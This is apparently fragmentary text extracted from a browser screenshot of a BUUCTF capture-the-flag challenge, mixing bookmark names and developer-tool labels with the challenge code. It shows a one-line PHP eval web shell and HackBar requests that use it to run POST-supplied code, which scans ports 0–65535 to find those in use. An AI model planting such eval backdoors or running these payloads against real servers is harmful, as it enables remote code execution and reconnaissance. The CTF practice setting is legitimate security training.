 127.0.0.1 厨房 后厨 SQL Injections upload-labs Get the pikachu xss chao♂you♂see CVE - CVE Clash NSSCTF BUUCTF ctf.show National Geographic 萌娘百科 万物皆可萌... pixiv萌え 术曲绝赞学习中 哔哩哔
<?php highlight_file(__FILE__); @eval($_GET['exp']);?> int(80) int(8888)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encryption Encoding SQL XSS Other Contribut
Load URL http://79dd597d-218c-4c76-9b0e-11523f5cf2ea.node4.buuoj.cn:81?exp=eval($_POST[a]);
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a=for($i = 0;$i<65535;$i++) {$t = stream_socket_server("tcp://0.0.0.0:".$i,$ee,$ee2);if($ee2 === "Address already in
use"){var_dump($i);}}